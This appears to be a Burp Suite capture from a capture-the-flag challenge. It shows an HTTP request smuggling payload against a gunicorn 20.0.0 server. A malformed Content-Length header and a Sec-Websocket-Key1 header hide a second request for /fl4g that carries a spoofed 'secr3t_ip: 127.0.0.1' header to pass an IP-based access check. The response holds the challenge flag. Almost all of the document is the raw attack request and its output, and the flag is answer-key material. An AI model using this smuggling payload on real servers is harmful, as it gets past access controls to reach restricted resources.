 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 59.110.159.206:7020
3 Content-Length :99
4 Sec-Websocket-Key1 :1
5
6 xxxxxxxxGET /fl4g HTTP/1.1
7 Host: 59.110.159.206:7020
8 secr3t_ip: 127.0.0.1
9 Content-Length: 45
10
11 GET / HTTP/1.1
12 Host: 59.110.159.206:7020
13
14
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
55 </div>
56 <div class="container">
57 <form action="/" class="parent" method="post">
58 <input type="text" name="search">
59 <input type="submit" value="□□□□□">
60 <!-- try flag -->
61 </form>
62 </div>
63
64
65
66 HTTP/1.1 200 OK
67 Server: gunicorn/20.0.0
68 Date: Thu, 19 May 2022 08:12:45 GMT
69 Connection: keep-alive
70 Content-Type: text/html; charset=utf-8
71 Content-Length: 198
72
73 <!doctype html>
74
75 <title>
□□□□□□
</title>
76 <div align="center" style="margin-top:100px">
77 <img src="/static/flag.png">
78 </div>
79 <h4 align="center">
ISCC{SX1jskQ_JqnQC082_fSSafo1xzS961}
</h4>
80
Search...
0 matches
1,773 bytes | 1,103 mill
INSPECTOR